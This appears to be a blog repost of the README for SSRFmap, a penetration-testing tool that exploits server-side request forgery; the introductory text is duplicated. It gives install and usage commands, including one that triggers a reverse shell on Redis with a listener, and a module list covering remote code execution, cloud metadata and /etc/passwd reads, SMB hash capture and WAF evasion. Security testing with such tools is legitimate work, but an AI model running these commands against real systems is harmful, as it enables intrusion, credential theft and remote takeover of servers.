Kang Asu
SSRFmap
SSRF are often used to leverage actions on other services, this framework aims to find and exploit these services easily. SSRFmap takes a Burp request file as input and a parameter to fuzz.
Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on their behalf.
Guide / RTFM
Basic install from the Github repository.
The default way to use this script is the following.

A quick way to test the framework can be done with
Modules
The following modules are already implemented and can be used with the
Inspired by
Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on their behalf.
Guide / RTFM
Basic install from the Github repository.
git clone https://github.com/swisskyrepo/SSRFmap
cd SSRFmap/
python3 ssrfmap.py
usage: ssrfmap.py [-h] [-r REQFILE] [-p PARAM] [-m MODULES] [--lhost LHOST] [--lport LPORT] [--level LEVEL]
optional arguments:
-h, --help show this help message and exit
-r REQFILE SSRF Request file
-p PARAM SSRF Parameter to target
-m MODULES SSRF Modules to enable
-l HANDLER Start an handler for a reverse shell
--lhost LHOST LHOST reverse shell
--lport LPORT LPORT reverse shell
--level [LEVEL] Level of test to perform (1-5, default: 1)# Launch a portscan on localhost and read default files
python ssrfmap.py -r data/request.txt -p url -m readfiles,portscan
# Triggering a reverse shell on a Redis
python ssrfmap.py -r data/request.txt -p url -m redis --lhost=127.0.0.1 --lport=4242 -l 4242
# -l create a listener for reverse shell on the specified port
# --lhost and --lport work like in Metasploit, these values are used to create a reverse shell payload
# --level : ability to tweak payloads in order to bypass some IDS/WAF. e.g: 127.0.0.1 -> [::] -> 0000: -> ...data/example.py SSRF service.FLASK_APP=data/example.py flask run &
python ssrfmap.py -r data/request.txt -p url -m readfilesModules
The following modules are already implemented and can be used with the
-m argument.| Name | Description |
|---|---|
fastcgi | FastCGI RCE |
redis | Redis RCE |
github | Github Enterprise RCE < 2.8.7 |
zaddix | Zaddix RCE |
mysql | MySQL Command execution |
docker | Docker Infoleaks via API |
smtp | SMTP send mail |
portscan | Scan ports for the host |
networkscan | HTTP Ping sweep over the network |
readfiles | Read files such as /etc/passwd |
alibaba | Read files from the provider (e.g: meta-data, user-data) |
aws | Read files from the provider (e.g: meta-data, user-data) |
digitalocean | Read files from the provider (e.g: meta-data, user-data) |
socksproxy | SOCKS4 Proxy |
smbhash | Force an SMB authentication via a UNC Path |
Inspired by
- All you need to know about SSRF and how may we write tools to do auto-detect - Auxy
- How I Chained 4 vulnerabilities on GitHub Enterprise, From SSRF Execution Chain to RCE! - Orange Tsai
- Blog on Gopherus Tool -SpyD3r
- Gopherus - Github
- SSRF testing - cujanovic
Regards
Kang Asu









No comments:
Post a Comment
# Silahkan berkomentar, bertanya dan kritik dengan sopan
# Disini anda boleh menyisipkan Link di kolom komentar
# Tetapi akan saya moderasi atau Review terlebih dahulu tiap komentar
# Jangan sampai komentar anda mengandung SPAM.
# Terima Kasih - Regards Muhammad Sobri Maulana